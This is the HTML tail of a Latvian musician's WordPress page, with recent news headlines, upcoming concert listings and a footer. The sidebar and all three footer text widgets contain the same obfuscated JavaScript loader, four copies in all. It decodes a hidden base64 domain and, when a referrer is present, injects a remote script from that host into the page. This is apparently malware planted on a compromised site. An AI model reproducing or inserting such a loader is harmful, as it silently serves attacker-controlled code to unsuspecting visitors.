		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



	<a href="http://twitter.com/home?status=lauris-reiniks-es-tev-apmulsis - http://www.laurisreiniks.com/?attachment_id=4471" target="_blank">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://www.laurisreiniks.com/?attachment_id=4471" rel="prev"><i class="icon-angle-left"></i><span>lauris-reiniks-es-tev-apmulsis</span></a></div>										<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://www.laurisreiniks.com/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.com/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.com/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.com/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.laurisreiniks.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/www.laurisreiniks.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'4471',tz:'3',srv:'www.laurisreiniks.com'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '4471' ]);
</script>
</body>
</html>